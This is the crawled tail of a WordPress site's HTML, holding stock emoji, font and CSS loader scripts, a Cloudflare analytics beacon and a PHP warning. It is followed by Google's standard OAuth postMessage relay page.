const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asnanu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a6ee9e036f9f49cbafba4dc775a66536","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<br />
<b>Warning</b>:  Version warning: Imagick was compiled against ImageMagick version 1692 but version 1693 is loaded. Imagick will run but may behave surprisingly in <b>Unknown</b> on line <b>0</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fasnanu.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="PcfrtxKdnanV7Djo1-VsIw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="PcfrtxKdnanV7Djo1-VsIw"></script></body></html>